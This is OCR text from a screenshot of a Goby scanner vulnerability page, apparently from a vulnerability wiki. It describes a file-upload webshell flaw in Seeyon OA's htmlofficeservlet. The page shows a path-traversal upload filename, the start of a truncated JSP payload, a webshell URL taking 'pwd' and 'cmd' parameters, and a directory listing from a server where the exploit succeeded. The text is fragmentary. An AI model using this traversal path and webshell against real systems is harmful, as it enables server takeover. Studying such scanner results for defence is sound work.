 Goby - Attack surface mapping
« 返回
漏洞详情
扫描
资产
漏洞
报告
扩展程序
Database
CN
Server: 127.0.0.1
Version: 1.8.221 beta
漏洞信息
名称
致远OA htmlofficeservlet文件上传getshel
描述
致远是从事OA办公自动化软件的开发销
售与服务工作，致远OA在国内使用广
Hostinfo
http://
filename
..\..\..\ApacheJetspeed\webapps\seeyon\
payload
<%@ page language="java" import="java
shellfileUrl
/seeyon/testtesta.jsp?pwd=calsee&cmd=
验证
验证状态： 成功
输出信息：
<pre> 驱动器 D 中的卷是 新加卷
卷的序列号是 6055-82EE
D:\Seeyon\A8\ApacheJetspeed\bin 的目录
2020-07-05 12:52 <DIR> .
2020-07-05 12:52 <DIR> ..
2020-02-25 13:39 21 .bash_history
2020-02-15 21:53 93,184 1.exe
2018-09-18 06:52 34,422 bootstrap.jar
2018-09-18 06:52 1,686 catalina-tasks.xml
2018-09-18 06:52 15,155 catalina.bat
2018-09-18 06:52 22,519 catalina.sh
数据来上传JSP
管理软件
验证
PeiQi 文库